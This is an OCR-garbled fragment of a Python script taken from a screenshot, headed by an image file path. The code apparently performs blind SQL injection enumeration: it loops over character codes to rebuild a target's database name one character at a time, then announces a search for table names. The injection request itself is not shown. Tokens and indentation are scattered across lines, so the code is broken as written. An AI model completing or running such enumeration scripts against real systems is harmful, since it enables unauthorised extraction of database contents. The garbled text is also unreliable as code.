
print
(j)

            dbname += 
chr
(j)

print
(
f"
{Keynum}
 dbname : "
 + dbname)

            Keynum += 
1
break
if
 j == 
128
:

print
(
"dbname : "
 + dbname)

            Break = 
1
break
else
:

print
(
f"
{
chr
(j)}
 is not key"
)

if
 Break == 
1
:

break
print
(
"Find Table Name..."
)

Keynum = 
1
Break = 
0